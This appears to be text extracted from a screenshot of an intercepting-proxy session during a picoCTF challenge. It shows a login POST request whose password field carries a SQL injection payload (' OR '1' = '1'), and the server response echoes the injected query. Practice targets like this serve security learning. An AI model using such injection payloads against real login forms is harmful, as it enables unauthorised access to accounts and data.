 1 × +
Send Cancel < > Target: https
Request
Pretty Raw Hex \n
1 POST /problem/33850/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin:
https://jupiter.challenges.picoctf.org
10 Referer:
https://jupiter.challenges.picoctf.org/pro
blem/33850/login.html
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: close
19
20 username=test&password=
%27OR+%271%27+%3D+%271%27&debug=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Thu, 16 Jan 2025 06:36:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 128
7
8 <pre>
username: test
9 password: 'OR '1' = '1'
10 SQL query: SELECT * FROM users WHERE
name='test' AND password=''OR '1' = '1''
11 </pre>